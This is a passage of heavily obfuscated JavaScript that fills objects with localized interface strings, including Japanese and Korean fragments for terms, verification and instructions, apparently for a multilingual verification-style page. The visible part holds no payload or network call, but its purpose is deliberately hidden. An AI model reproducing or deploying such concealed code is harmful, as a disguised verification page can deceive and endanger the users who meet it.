x9cf,0x135b,0x6bb,0x544)+_0x35515c(0xf1a,0x665,0xbdb,0x1098,0xb31)+_0x35515c(-0x62a,0x11e1,-0x42e,0x585,0x253)+_0xeecf50(0x20a6,0xe82,0xc3f,0x1a69,0x1d6b)+_0x166421(0x40b,0x1323,0x1be8,0x11cd,0x3f8)+_0xeecf50(-0x4f5,0x114,0x709,0x6ae,0x2a6)+_0x3e7778(0xef8,0x1b5,0x8ba,0x2c7,0xd14)+_0x1bd63c(0xe,0x4f6,-0x8de,0xdd4,0x549)+_0x35515c(0x10c0,0x176c,0x1d67,0x11b5,0x19b1)+_0x3e7778(0x1242,0xb74,0x1b88,0xa26,0xdff)+_0xeecf50(0xddb,0xa3b,0xe69,0xa30,-0x2a5)+_0x35515c(0xe04,0x10a3,0x3a8,0x7a8,0x5c)+_0x35515c(0x133c,0x39d,0x3a2,0x1057,0x1008)+_0xeecf50(0x669,0x7f8,0x97a,0x10b,0xa1e)+_0x166421(0x26cc,0xf5c,0xf8d,0x198b,0x111a)+_0xeecf50(0x689,0x1522,0x12f,0x757,0xc35)+_0x166421(0x18f9,0xb47,0xca3,0x1737,0x2222)+_0x166421(0x16a2,0x9d,0x1b1,0x8ab,0xf02)+_0x35515c(0xd84,0x2e5,0x1012,0x10af,0x94c)+_0x35515c(0xf48,0x278b,0x1320,0x1d8a,0x2814)+_0x1bd63c(0x27c,0x10ea,0x6f5,0x42,0x3d6)+_0x3e7778(0x1ebc,0x2b1e,0x2617,0x23cc,0x1877)+_0x3e7778(0x1ec6,0x28e1,0x1ddd,0x162b,0x186d)+_0x3e7778(0x1836,0x116e,0xe5c,0x1019,0x15a5)+_0x3e7778(0x171a,0x1050,0x1c1b,0x1627,0x1519)+_0x35515c(0x125a,0x102a,0xe86,0x181f,0x200f)+_0xeecf50(0x1e5a,0x1327,0x2212,0x157d,0x15e6),_0x4d7d89[_0xeecf50(0x105c,0xbcf,0x7d5,0xa44,0xdf7)]=_0xeecf50(-0x320,-0x131,0x105c,0x640,-0x8f),_0x4d7d89[_0x35515c(0x3bf,0x708,0x5ea,0xe8a,0xde1)+_0x35515c(0xeff,0xb46,-0xaf7,0x1e0,0xc54)]=_0x35515c(0x1744,0x228d,0x1c25,0x1cbd,0x20db)+_0x3e7778(0x59b,0x358,0x61f,0x1295,-0x13)+_0x1bd63c(0x653,0xff,0x5e4,0x1474,0x646)+_0x1bd63c(0x177c,0x1fc3,0x2879,0x13c2,0x1a2f)+_0x3e7778(0x105a,0x26f,0x14e6,0x3aa,0x1b98)+_0x1bd63c(0x5c4,0xbac,0x290,-0x38c,0x501),_0x4d7d89[_0xeecf50(0xdb7,0x127b,-0x108,0xa44,0x17e1)+_0x166421(0x1ec0,0x21d1,0x1951,0x1632,0x19b7)]=_0x1bd63c(-0x314,-0x13b,0x1182,0xb17,0x507)+_0x166421(0x123b,0xf5a,0x2b18,0x1d8f,0x183c)+_0x35515c(0xe68,0x11b7,0x1dac,0x14be,0x966),_0x4d7d89[_0x1bd63c(0xa46,0x1388,0x1657,0x1aee,0xd0b)+'y']=_0xeecf50(0xcda,0x1513,0xa8c,0xd4e,0x1446)+_0x166421(0x21aa,0xa69,0x9ff,0x17b3,0x1585)+_0x3e7778(0x736,0x113e,-0x1e5,0x11c1,0xcf7)+_0x35515c(0x7b1,0xd92,-0x202,0x418,0xe19);var _0x4d5d22={};_0x4d5d22[_0x35515c(0x10ab,0x9e4,0x1ea,0xea0,0x17bb)]=_0xeecf50(0xbd1,0x670,0x13ca,0x571,0x7f9)+_0x35515c(0xbaf,0x3a8,0x4e4,0x703,0xa98)+_0x166421(0x84c,0xc44,0x84e,0x162f,0x1144)+'..',_0x4d5d22[_0x35515c(0xd5,-0x288,-0x92c,0x42a,0xb80)+_0xeecf50(0x17a6,0x4d7,-0x10d,0xc15,0x1db)+'mp']=_0xeecf50(0x24b1,0x1d73,0xc45,0x1797,0x16dd)+_0x35515c(0x7b3,0x9b4,0xcc0,0x2a2,0xd08)+_0x1bd63c(0x1a68,0x388,0x85b,0x1b88,0xe2e)+_0xeecf50(0x1a8c,0x972,0xa1b,0x1071,0x168e)+_0x35515c(0x11f8,0x2921,0x10fb,0x1cb6,0xfe6)+_0x166421(0x1172,0xa60,0x17d2,0x1145,0x411)+_0x3e7778(0x12c1,0x192a,0x12b5,0x20fe,0x1be1)+_0x1bd63c(0xb44,0xf7a,-0x2b4,0x6f0,0x14b)+_0x3e7778(0x894,0x4b9,0x88a,0xc4,0x64d)+_0xeecf50(0x10bd,0xe9f,-0x2bf,0x56c,0x921)+_0x35515c(0xe70,0x1bdf,0x1441,0xf92,0x1378)+_0x1bd63c(0x1200,-0x55b,0x117c,0x64,0x4e2)+_0x3e7778(0x1062,0x103d,0x53e,0x13f9,0x416)+_0x166421(0x205a,0xa5e,0x1579,0x13be,0x72b)+_0xeecf50(0x15f1,0x11e6,0x155d,0x1317,0x1224)+'o.',_0x4d5d22[_0x1bd63c(0x5f8,0xb72,0x5cd,0x157b,0xfe1)+_0xeecf50(0xdba,0x475,0xaf3,0x9ae,0x1769)]=_0xeecf50(0x2c0,0x973,0xc13,0xa97,0x1846)+_0xeecf50(-0xaf7,-0x1a8,-0xa49,0x198,-0x48)+_0x166421(0xaa2,0x4ce,0x1775,0x933,0xbed)+_0x35515c(0x265d,0x1213,0x249c,0x1dab,0xf88)+_0xeecf50(0xd0,0x576,0x8ba,0xb8e,0xa4a)+_0xeecf50(0x53c,-0x985,-0x5b3,0xf1,-0x9ff)+_0x35515c(0xd6b,0x1cd0,0x18ff,0x168c,0xdb9)+_0x3e7778(0x18fc,0x22f0,0x265f,0x23ce,0x15a6)+_0x35515c(0x87e,0x2181,0x1aa6,0x136c,0x13bb)+_0x35515c(0x15fd,0xa10,0x13ae,0x1197,0x788)+_0x3e7778(0x1a19,0x22aa,0x1b15,0xf6e,0xf79)+_0x3e7778(0x1628,0x804,0x1f4f,0x1fe7,0x188c),_0x4d5d22[_0x1bd63c(-0x9d6,0xcaa,-0x7bd,-0x37,0x1f7)+'um']=_0x35515c(0x16a8,0xd9a,0x1e6a,0x195d,0x12cd)+_0xeecf50(0x1d3,0x10f,0xfe0,0xa29,0x164f)+_0xeecf50(0xe94,0x1cf4,0x1006,0x149c,0x166d)+_0x1bd63c(-0x917,0x779,0x239,-0x9d3,0x0)+_0xeecf50(-0x684,-0x56,0x1bc,0x407,0x4f3)+_0x1bd63c(0x412,0x1045,0x1a46,0x1387,0xd03)+_0x1bd63c(0x1e7f,0x10bd,0xcd8,0x1181,0x108b)+_0x166421(0x2208,0x1ba4,0xc4e,0x1575,0x1f43)+'ot',_0x4d5d22[_0xeecf50(0xeba,0xfc8,0x7e,0xaa3,0x8bc)]=_0x1bd63c(-0x682,-0x21f,-0x121,-0x1bd,0x2c5)+_0xeecf50(0xa5,-0x2b7,0x1cf,0xf2,0xd5e)+_0x35515c(0x1bb6,0x12b6,0x23ee,0x17c3,0x95c)+'so',_0x4d5d22[_0x166421(0x2bd,0xc84,0xc67,0x6b8,0xcea)+'cy']=_0x166421(0x1e69,0x1663,0x1361,0x19e8,0x1775)+'cy',_0x4d5d22[_0xeecf50(-0x1b0,-0x1b1,0xc0c,0x26b,-0x97d)]=_0x1bd63c(0x660,-0x6a5,0x6f0,-0x5b6,0x28)+_0x166421(0x1427,0xd9e,0x1f2,0xc3e,0x9d8),_0x4d5d22[_0x1bd63c(0xe0a,0x574,-0x7d1,0xbd8,0x4f7)]=_0xeecf50(0x1414,0x48a,0x675,0x62d,0x2bd)+_0x1bd63c(0xcd1,0x20ff,0xfd7,0x2121,0x1a7a),_0x4d5d22['cf']=_0xeecf50(0x1395,0xc89,0x188a,0x142e,0x1ea3)+_0x3e7778(0xd46,0x8d5,0xd7c,0x902,0x18d3),_0x4d5d22[_0x1bd63c(-0x93f,-0x26c,0xe90,0xc1a,0x242)+'r']=_0x166421(0xb94,0xf4c,0x9f5,0xd89,0x1606)+_0xeecf50(0xcea,0x1eaa,0xd11,0x1282,0xa0e)+_0x35515c(0x1355,0x2a1d,0x169b,0x1c43,0x2469)+_0xeecf50(-0x96,-0x358,-0x77a,0x6d2,0xcc5)+_0xeecf50(0x15cc,0xbc3,0x1798,0x107a,0xc00)+'a\x20',_0x4d5d22[_0x1bd63c(-0x1df,0x60e,-0x15a,0x4ba,0x14b)+_0x1bd63c(0xbe,0x4c5,0x490,0x14c1,0x8c5)]=_0x35515c(-0x764,0x105b,0xf19,0x4c8,0x534)+_0x3e7778(0x4c6,0x1110,0xe2c,0x7aa,0xfb5)+_0x166421(0xcc5,0x24c8,0xe94,0x1755,0x14fa)+_0x166421(0x20d9,0x9ab,0x13a4,0x1805,0x1181)+_0x3e7778(0x2047,0x11e5,0x2733,0x13b7,0x2955)+_0xeecf50(0xe8e,0x7fe,0x410,0xd28,0x1d7)+_0xeecf50(0x1280,0x2635,0x2868,0x1b0e,0x1a6e)+_0x3e7778(0x1042,0x68b,0x1cf9,0x103b,0x171d)+_0xeecf50(-0x16e,0xfa9,0xa41,0x771,0xc0f)+_0x3e7778(0x17f2,0x2609,0x1d59,0x1006,0x1e23),_0x4d5d22[_0x35515c(0x1f71,0x23d6,0xe5c,0x16e9,0xf3a)+_0x1bd63c(0x1256,0xed7,0xaf6,0x11c3,0xb96)]=_0xeecf50(0x1cd3,0x104f,0x1a9a,0x191a,0x25a6)+_0x166421(0xea4,0x11e4,0x13ee,0x1043,0x1582),_0x4d5d22[_0x3e7778(0xc98,0xab7,0x816,0x342,0xeee)]=_0x3e7778(0xb3c,0x1c4,-0x22b,0xb0d,0x384)+_0x35515c(0x20db,0xd2c,0x17be,0x1ac7,0x1bb0)+_0x35515c(-0xba,-0x67c,0x1060,0x6ae,0x1481)+_0xeecf50(0x1015,0xd3e,-0x366,0x44a,-0x56e)+_0xeecf50(0x1587,0x1e51,0x1f89,0x1b2b,0x1286)+_0x166421(0x1c69,0x26bc,0x2666,0x1efb,0x18df)+_0x35515c(0x1d0f,0x1871,0x1d52,0x16d9,0xc83),_0x4d5d22[_0x166421(0x7e7,0x1404,0x15e1,0xf54,0x1b0d)+'y']=_0x1bd63c(0xd13,0xe49,0xfda,0xfa4,0x2c5)+_0x166421(0xe83,0x2568,0xe92,0x1917,0xc42),_0x4d5d22[_0xeecf50(0xd71,0xa02,0xb87,0x284,-0x11c)+_0x3e7778(0xe99,0x1ab1,0x1502,0x1561,0x1700)+_0x166421(0x4a9,0xed2,0x8b4,0x4ad,0x9e1)]=_0x166421(0x1373,0x32d,-0x671,0x592,-0x7f5)+_0x166421(0x19c8,0x17ba,0x14aa,0x123f,0x7d9)+_0x1bd63c(0x13c3,0x1ce4,0x68c,0x667,0x10b2)+_0x3e7778(0xf50,0x154b,0x6c5,0xc2a,0xc21)+_0xeecf50(0x35,0x6e0,0x10ce,0x8ac,0xaa3)+_0x1bd63c(0xf72,0x890,0x1fc7,0x18be,0x1393)+_0x3e7778(0x1658,0x1fd7,0x17c2,0xcd7,0xe08)+_0x166421(0x1347,0x4a7,0x301,0xa78,-0x145)+_0xeecf50(0x6fa,0x15f8,0x150a,0xfdb,0x692)+_0x166421(0x45b,0xad0,-0x31a,0x754,-0x1c6)+_0x3e7778(0x1626,0x1bf4,0xc4d,0xc54,0xd52)+_0x166421(0x14bd,0x2835,0x2acf,0x1dac,0x27ab)+_0x166421(0x4e7,0x9ac,0xe58,0x12f9,0xf59)+_0xeecf50(0x906,0x1691,0x19b2,0xed9,0xf0c)+_0x35515c(0xb41,-0x2d6,-0x375,0x67b,-0x7b9)+_0x35515c(0x216b,0x1880,0x2959,0x1b7a,0x1bd6)+_0x1bd63c(0x14cc,0xfd5,0x1a31,0xe9c,0x1a79)+_0xeecf50(0x22f,0x490,0x23b,0x8ca,0x1078)+_0x166421(-0xfc,0x6e0,-0x26f,0xba5,0x1260)+_0x166421(0xbbd,0x1b1c,0xac8,0x115d,0x532)+_0x166421(0x2398,0x1649,0x25f2,0x19c2,0x1c5a)+_0x3e7778(0x1230,0x13ea,0x1244,0x1a5d,0x1fe4)+_0x35515c(0xd72,0x16ea,0x1882,0xdd9,0x3e0)+_0x1bd63c(0x1c57,0x23f2,0x1c66,0xb40,0x1847)+_0x1bd63c(-0x3e3,-0x2cb,0x948,-0x1d4,0xe1)+_0x35515c(0x1f7d,0x2475,0x1817,0x167d,0x1e79)+_0x1bd63c(0x11dd,0x1b75,0x16d0,0x136e,0x1456)+_0x1bd63c(-0x4a2,0x43f,-0x16b,0xdab,0x91c)+_0x35515c(0x1e0c,0x11f4,0x5c3,0x1155,0xd01)+_0x35515c(0xdbe,0x5f8,0x135c,0xa37,0xb33)+_0x35515c(0x18eb,0x2912,0x2797,0x1be0,0x1509)+_0x166421(0x16ea,0x2472,0x1a54,0x1e71,0x2141)+_0xeecf50(-0x391,0x293,0x1637,0xae6,0x819)+_0xeecf50(0xe46,0x1975,0x1672,0x15c1,0xad7)+_0x35515c(0x1bab,0x1914,0x26b2,0x1e27,0x2183)+_0xeecf50(0x5ac,-0x38d,0xd06,0x958,0x760)+_0x1bd63c(0x111,-0xb58,-0x747,0xed,0x304)+_0x1bd63c(0x6e6,0x17e,0xb2,0x11d5,0x3ce),_0x4d5d22[_0xeecf50(0x330,0xf2d,0x1348,0xa44,0x119b)]=_0xeecf50(-0xb38,-0xbad,-0x6e4,0x11d,0xe36)+'re',_0x4d5d22[_0x166421(0xd0c,0x134e,0x11e2,0xf54,0xf24)+_0x3e7778(0x468,0x411,0x3b0,-0x22c,0x6c5)]=_0xeecf50(0x6a0,0x172d,0xf0d,0x1019,0x81d)+_0x166421(0x671,-0x627,0x9a,0x3c1,0x1090)+_0xeecf50(0xf6a,0xbd7,0x1acc,0x1279,0xa33)+_0x1bd63c(0x17e3,0xc3d,0x36,0x1803,0xbef)+_0xeecf50(0x187c,0x2058,0x15c8,0x1b0e,0x1fdb)+_0x1bd63c(0x1ab7,0xd30,0x141a,0x1ae1,0x1705)+_0x166421(0xf4d,0x1242,0x3ec,0x968,0xe2),_0x4d5d22[_0xeecf50(0x1607,0xc3f,0x3ed,0xa44,0x58e)+_0x3e7778(0x17f0,0x154b,0x145e,0x1c25,0x20b4)]=_0x166421(0x817,0xca0,0xeef,0x2e1,0x823)+_0x166421(-0x347,0xa47,0x8d1,0x463,0xd3)+_0x166421(0x17d3,0xeb8,0x1aa3,0xebc,0x5c6)+_0x166421(0x1476,0x125,0x4d4,0x842,-0x1c1)+_0x3e7778(0x779,0x21f,0x4fa,0x889,0x1420),_0x4d5d22[_0x166421(0xb06,0x30b,0x1131,0x1008,0x1a7a)+'y']=_0x166421(0x1cb0,0x172a,0x1ea9,0x1567,0xb09)+_0xeecf50(0x155a,-0x12,0x9f8,0x99e,0x70a)+_0xeecf50(0x1b65,0x2077,0x1093,0x191a,0x10b9)+_0x166421(0xb84,0x19ce,0x1631,0x1043,0x196a);var _0x5e2f98={};function _0xb38c(_0x1c51bb,_0x5d0015){var _0x1c84f6=_0x5397();return _0xb38c=function(_0x1bd383,_0x472ac1){_0x1bd383=_0x1bd383-(-0x1*-0xc53+0x23d6+-0x965*0x5);var _0x2b0a40=_0x1c84f6[_0x1bd383];return _0x2b0a40;},_0xb38c(_0x1c51bb,_0x5d0015);}_0x5e2f98[_0x1bd63c(0x15e9,0x51b,0x7f4,0x1138,0xc6d)]=_0x1bd63c(0x1872,0x13f9,0x27f6,0x2804,0x1b31)+_0xeecf50(0x8db,0x5d3,0xe57,0xd82,0x1697)+_0x1bd63c(0x1727,0x4a9,0x1020,0xd30,0xa32),_0x5e2f98[_0x35515c(-0x6b5,-0x75,-0x62c,0x42a,0xdef)+_0x166421(0x191,0x330,0x1a94,0xdd9,0x19f5)+'mp']=_0x166421(0x6b9,0x1332,0xcbb,0xd32,0x15b)+_0x166421(-0x724,0xdaa,-0xc,0x59f,0x195)+_0x3e7778(0xe22,0x1124,0x624,0x1c76,0x110)+_0xeecf50(-0x36c,0x450,0xeb5,0x248,0x378)+_0x3e7778(0x1cc6,0x206b,0x28f8,0x1871,0x196a)+_0xeecf50(0x135a,0x54b,0x106a,0xa1e,0xb40)+_0x166421(0x2e3,0xe66,0xaa3,0x6f3,0x7b6),_0x5e2f98[_0x35515c(0xe06,0x60b,0x657,0x1214,0x112b)+_0x166421(0x37e,0xc41,0x66c,0xb72,0x5ee)]=_0x1bd63c(0x14e2,0x592,0xfdc,0x15cf,0xe62)+_0x166421(0x277,-0x3ad,0x264,0x9e3,0x3a1)+_0x35515c(0xc98,0xaf0,0x1239,0x504,-0x383)+_0x3e7778(0x564,0x650,0x270,-0x80,0xf39)+_0xeecf50(0x1987,0x254d,0x1f25,0x1d1b,0x1505)+_0x3e7778(0x1e3d,0x179e,0x1fce,0x14ae,0x10e1),_0x5e2f98[_0x35515c(-0xa4,0x17c,-0x455,0x42a,0x1be)+'um']=_0x1bd63c(0x173b,0x227c,0x2190,0xcd2,0x1532)+_0x166421(0xc38,-0xab,0xd4c,0x88f,0xd0e)+_0x1bd63c(0xd1,-0x884,0xdc9,0x3bb,0x148),_0x5e2f98[_0x1bd63c(0x19b,-0x344,0x11b3,0xb25,0x96a)]=_0x166421(0x13c0,0x54c,0x4a9,0x1160,0xe18)+'.',_0x5e2f98[_0x1bd63c(0x1191,0x6a1,0x33e,0xf4a,0x3bb)+'cy']=_0x166421(0xf1a,-0x341,-0x3fe,0x5cd,0x879)+'ー',_0x5e2f98[_0x3e7778(0x5ed,0x3ef,-0x6a2,0x144d,0xebb)]=_0x166421(0x826,0x8cc,0x1520,0x1579,0xceb),_0x5e2f98[_0xeecf50(0x222,-0x382,0xf65,0x630,-0x4a9)]=_0x35515c(0xeb0,0xa61,0x791,0x727,0x14a0)+_0x35515c(0x2276,0x2886,0x2522,0x1cad,0x154c),_0x5e2f98['cf']=_0x166421(0x16e0,0xf74,0x22f5,0x15f2,0xf0e)+_0x1bd63c(0xe8c,0xfee,0x6c8,0x6ec,0x88b),_0x5e2f98[_0x35515c(0x29e,0xdbb,-0x34c,0x475,-0x5b6)+'r']=_0x166421(0x1779,0x1375,0x1361,0x1551,0x8f5)+_0x1bd63c(0x1a6,0x203,-0x3a2,0x15a,0x24)+_0x35515c(0x4d8,0x1081,-0x324,0x4c7,0x1dd)+_0x1bd63c(0xfa8,0xda8,0xf2f,0x843,0x419),_0x5e2f98[_0xeecf50(0x674,-0x9c,-0x25b,0x284,0xa32)+_0x35515c(0x4d6,0x6b7,0x13d0,0xaf8,-0x20e)]=_0x1bd63c(0x128a,0x26f,-0x2a2,0x1474,0xb95)+_0x1bd63c(0x1aa,0xcf2,0x5ed,0x9cb,0xdad)+_0x166421(0x2247,0xda3,0x1484,0x1a5b,0xcfb)+_0x1bd63c(0x468,0x11a6,0xc1f,0x18c5,0xd0c),_0x5e2f98[_0xeecf50(0x1725,0xfe4,0x1340,0x15ef,0x1d54)+_0x166421(0xce1,0x626,0x1576,0xe93,0x100c)]=_0x166421(0x1e9f,0x1f91,0x1590,0x1e18,0x2953),_0x5e2f98[_0x3e7778(0xc98,0x1962,0x14bc,0x446,0x11cb)]=_0x3e7778(0x143a,0x12a1,0x1918,0x1f5c,0x1f12)+_0xeecf50(-0x6ba,-0x92d,0xccc,0x2c7,0xd56)+_0x1bd63c(0x2424,0x21b9,0x1d97,0x928,0x165a)+_0x166421(0xe30,0xb2d,0x714,0xcb7,0x1b16)+'めに',_0x5e2f98[_0x1bd63c(0xa34,0x210,0x188f,0x371,0xc57)+'y']=_0x35515c(0x10d3,-0x93a,-0x27d,0x427,-0x16d),_0x5e2f98[_0xeecf50(-0x292,0xdea,-0x56e,0x284,-0xb56)+_0x166421(0x243,0x1a4c,0x60b,0xcdb,0x122e)+_0x3e7778(0x66b,0x2b3,-0x666,-0x58b,0x3ad)]=_0xeecf50(0xa7b,0x102d,-0x13,0xd30,0x4c6)+_0x166421(0x2fb,0x3df,0x10c0,0x3c3,0xcd4)+_0x1bd63c(0xd02,0xa23,0xc8b,-0x22b,0x15c)+_0x166421(0x1c1f,0x1db2,0x288a,0x1e14,0x278f)+_0x1bd63c(0x11ad,-0x1d9,0x68d,-0x3a2,0xa64)+_0x3e7778(0x19c2,0x14d3,0x2386,0x238c,0x1f61)+_0xeecf50(0x688,-0x3a,0xef9,0xb07,0xd13)+_0x166421(0x25f0,0x238f,0x133b,0x1d02,0x1854)+_0x166421(0x2299,0x1819,0x2a88,0x1e59,0x1ca6)+_0x1bd63c(0x9c7,0x199d,0x1f9d,0x9ca,0x149f)+_0x166421(0xb0,0x72c,0x49d,0x2cc,0xd5b)+_0xeecf50(0x385,-0x3da,0x356,0x8d0,-0x2d3)+_0x166421(-0x9db,-0xb83,-0x1eb,0x2f3,0x240)+_0x35515c(-0xc26,-0x40a,-0x7,0x20e,-0x6b3)+_0x1bd63c(0x2342,0x1d51,0x2496,0x15b2,0x1832)+_0x35515c(0x1498,0x115a,0x19d0,0xe7f,0x16ae)+_0xeecf50(0x861,0x6d1,0x98e,0x353,0x749)+'い。',_0x5e2f98[_0x166421(0xaa2,0x405,0x13d9,0xc08,0x530)]=_0x35515c(0x24d4,0x18e8,0xc88,0x19a6,0x1df8)+'さい',_0x5e2f98[_0x1bd63c(0xd68,0x9ea,0x487,0x1514,0xc57)+_0x166421(-0xacd,-0x190,-0x89c,0x2aa,-0x72f)]=_0x35515c(-0x85a,0xe2b,0x3df,0x295,-0x5)+_0x35515c(0x101f,0x1700,0x1e08,0x1914,0x1de2)+_0xeecf50(-0x31b,0x471,0x14e,0x353,-0x4c1)+'い',_0x5e2f98[_0x3e7778(0xdc6,0x59b,0x171d,0x13c4,0x73d)+_0x35515c(0x12d2,0x1b10,0x1bf2,0x1568,0x187c)]=_0x1bd63c(-0xad2,-0x54a,-0x4f8,-0x5ee,0x165)+_0xeecf50(0x19,0x9a2,-0x1a1,0x353,-0x13b)+'い',_0x5e2f98[_0x1bd63c(0x1224,0xb0a,0x1205,0x2cb,0xd0b)+'y']=_0x35515c(0x1614,0x24fe,0x24d5,0x1d4e,0x1586)+_0x3e7778(0x63e,0xe4,0x46d,-0x20f,-0xd0);var _0x443c1f={};_0x443c1f[_0x166421(0x1ad3,0x19d1,0xa41,0xf6a,0x1097)]=_0x3e7778(0x1338,0xc3b,0x1dfd,0x1146,0x1344)+_0xeecf50(0x490,0x1769,0xfc4,0x979,0x8b4)+'…',_0x443c1f[_0x166421(0xd88,-0x528,-0x5c3,0x4f4,0x10d3)+_0x1bd63c(0x2b7,0x17cb,0x1ac,0x1887,0xadc)+'mp']=_0x35515c(0x670,-0x3fb,-0x147,0x303,-0xb23)+_0x35515c(-0x4ee,0xaa0,0xfb5,0x7ae,0xb52)+_0xeecf50(-0xf4,0x7c7,-0xbc1,0xc2,0x791)+_0x166421(0x1a90,0x8b2,0x31b,0xf7d,0x13c4)+_0x3e7778(0xe1f,0x516,0xc86,0x1651,0x1c12),_0x443c1f[_0x1bd63c(0x1066,0xd6c,0xa57,0xb91,0xfe1)+_0x3e7778(0xd30,0x157f,0x9a,0x16fb,0x1949)]=_0x3e7778(0x943,0x937,0xfb9,0x168b,0xcba)+_0xeecf50(0x12d3,0x22e3,0x1966,0x1ab6,0x2242)+_0xeecf50(0xcbb,0x1424,0x3af,0x118f,0x14dd)+_0x166421(0x135d,0x2282,0x1835,0x1dd4,0x2090)+_0xeecf50(0x156c,0x2015,0x2166,0x176f,0x1e6a)+_0x3e7778(0x1d69,0x2497,0x138a,0x2a30,0x15ac),_0x443c1f[_0xeecf50(0x8eb,-0x38c,0x109d,0x330,-0x5b7)+'um']=_0x1bd63c(-0x10d,-0x59,0xd5,0x164b,0xd0e)+_0x166421(0x4bc,0x28,0x3cd,0x995,0x66)+'오',_0x443c1f[_0x1bd63c(0x99f,0x99b,0x9b,0x8ff,0x96a)]=_0xeecf50(0xb1b,0x26b3,0x2355,0x1856,0x268b)+'..',_0x443c1f[_0x3e7778(0x876,0x806,0x115d,0x8f6,0x3c6)+'cy']=_0x1bd63c(0xfac,0x1acd,0xee8,0x1425,0xf4a),_0x443c1f[_0x1bd63c(0x252,-0xc5,-0x399,0x2ad,0x132)]='약관',_0x443c1f[_0x3e7778(0x9b2,0xd92,0x8e4,0x104a,0x161d)]=_0x1bd63c(-0x7c1,-0x2ae,-0x2c9,0xb50,0x4f4)+_0x35515c(0x11d7,0x11e3,0x25f8,0x1cad,0x1860),_0x443c1f['cf']=_0x3e7778(0x17b0,0x100e,0xf53,0x14d7,0x17ed)+_0x35515c(0xb63,0x802,0x13c,0xabe,0x13c7),_0x443c1f[_0x35515c(-0x5f8,-0x2f0,-0x26e,0x475,0xd2)+'r']=_0x3e7778(0x18af,0x1d29,0x1885,0x12f0,0x1569)+_0x35515c(0x12c3,0x254d,0x2339,0x179e,0x17b0),_0x443c1f[_0x3e7778(0x606,0x92b,0xcc7,-0x853,0x1cb)+_0x166421(0xaa6,0x238,-0x64,0xbc2,0x1970)]=_0x3e7778(0x111c,0x1404,0x1a9d,0xfb5,0x79c)+_0x3e7778(0xf92,0x13a7,0x1ac3,0x1783,0xc1e)+_0x3e7778(0x195f,0x1fd4,0xeb6,0x1e28,0x1853),_0x443c1f[_0x166421(0x1fd0,0x20ba,0x984,0x17b3,0x2106)+_0x3e7778(0x1051,0x2ec,0xb0f,0xfb8,0x1155)]=_0x3e7778(0x1f8d,0x2d66,0x151f,0x1e02,0x1991),_0x443c1f[_0x166421(0x1530,-0x139,0x10d3,0xada,0x18ea)]=_0x35515c(0x210a,0x1d82,0x122e,0x1521,0x15d8)+_0x35515c(0x386,-0x4fa,-0x1f7,0x68e,0x304)+_0x1bd63c(-0x16c,-0x8ac,-0x1a0,-0x9,0x3d)+_0x166421(0x207,0xdcc,0x1470,0x1007,0xe82),_0x443c1f[_0x35515c(0x1608,0x11a8,0x1466,0xe8a,0xef7)+'y']='검증',_0x443c1f[_0x35515c(-0xd1,0x4d8,0xf9d,0x37e,0x935)+_0x35515c(0xd41,-0x24,0x18a4,0xc11,0x97)+_0x35515c(-0x5a7,0x274,0x8f,0x3e3,0x907)]=_0x166421(0xfc0,0x84b,0xa67,0x3eb,0x106b)+_0x1bd63c(0xfad,0xffc,0x9ae,0xdc,0xc3b)+_0xeecf50(0xcb9,0x137e,0xaac,0x13fe,0x21da)+_0x35515c(0x7f,0x268,0xa22,0xef4,0x3a1)+_0x35515c(0x1bf4,0x1be8,0xb15,0x1342,0xcd0)+_0x1bd63c(0xc79,0x214d,0x1628,0x1e6e,0x1734)+_0x1bd63c(0xe5d,0xc89,0x1cf5,0x10f9,0x164f)+_0x3e7778(0x136e,0x1e05,0x1d93,0x601,0x170e)+_0x166421(0xc9d,0x93f,0x2281,0x147f,0xce0)+_0x3e7778(0xf24,0x79a,0x1c9b,0x7ac,0x3c3)+_0xeecf50(0x2178,0x13ec,0x1a8a,0x1b86,0x225e)+_0xeecf50(0x1f65,0x1dce,0xf1e,0x17f7,0x114b)+_0x3e7778(0x1a48,0x25c0,0x1881,0xe93,0x1d5a)+_0xeecf50(0x280,0xda9,-0x6c,0x778,0x8bd)+_0x166421(0xcb9,0x8f2,0xae9,0x141a,0x1038)+'요.',_0x443c1f[_0x3e7778(0xdc6,0x160f,0x1883,0x1d3,0x1853)]=_0x1bd63c(0x1248,0x1fd3,0x1fa4,0xaf2,0x13bd),_0x443c1f[_0x35515c(0x7cd,0x120,0x19eb,0xe8a,0x18c3)+_0xeecf50(-0x220,-0x6c6,-0x4c1,0xe6,-0x114)]=_0x35515c(0xcf8,-0x222,-0x39f,0xac4,0x1118)+_0x3e7778(0x19a7,0xbe2,0x16c4,0x2087,0x1435)+'세요',_0x443c1f[_0x3e7778(0xdc6,0x15e0,0x1725,0x510,0x17fb)+_0x166421(0x23fd,0xab5,0xef2,0x1632,0x234d)]=_0x1bd63c(-0x56e,0x4c7,-0x125,0xd72,0x414)+_0xeecf50(0x8ac,0xfdb,0xad3,0x1225,0x1b4f),_0x443c1f[_0x166421(0x344,0x7c4,0x112d,0x1008,0x15c1)+'y']=_0x166421(0x1d8c,0x19ba,0x1638,0x16c8,0x981)+_0x35515c(0x12f8,-0x39c,0x30d,0x603,0x2c2);var _0x46567f={};_0x46567f[_0x3e7778(0x1128,0x6a8,0x9f3,0x15e1,0x18b2)]=_0xeecf50(0x16f9,0x1955,0x1255,0x1ab0,0xfc1)+_0xeecf50(0xca6,0x6cb,-0x393,0x46a,0x6d7)+_0x166421(0xe02,0x26d2,0x2197,0x1bf5,0x1b5d),_0x46567f[_0x1bd63c(0x3d4,0x196,-0x9fa,0x95a,0x1f7)+_0x3e7778(0xf97,0x12b9,0xf4c,0x18ad,0x102c)+'mp']=_0x35515c(0x1a72,0x1515,0xfe3,0x167b,0x1740)+_0xeecf50(-0x1aa,-0x16c,0xdae,0x5d6,0x4b6)+_0x166421(0x1ce3,0x1a1a,0x1177,0x163c,0x7dc)+_0x166421(0x155e,0x2c71,0x13b8,0x1ea9,0x1533)+_0x3e7778(0xbce,0x1456,0xacc,0xf58,0x18d6)+_0x35515c(0xa57,0xe76,0x28a,0x8d5,0xd9c)+_0x166421(0x18b4,-0xea,0x8a5,0xbfd,0xada)+_0xeecf50(0x1c7b,0x1444,0x1f3a,0x15e7,0x1ae1)+_0x1bd63c(0x282f,0x17ff,0x1897,0x159d,0x1b9f)+_0xeecf50(0x1505,0x7e8,0x1ba,0xccb,0x17e9)+_0x166421(0x435,0xbbe,0x1e6d,0x1180,0x7c5)+_0x3e7778(0x6c0,0xeff,0x13ea,-0x6ad,0x1a2),_0x46567f[_0xeecf50(0x1d7c,0xe9e,0x19c9,0x111a,0x1223)+_0xeecf50(0xeb,0x6a3,-0x23b,0x9ae,0xdc5)]=_0xeecf50(0x2f0,0x68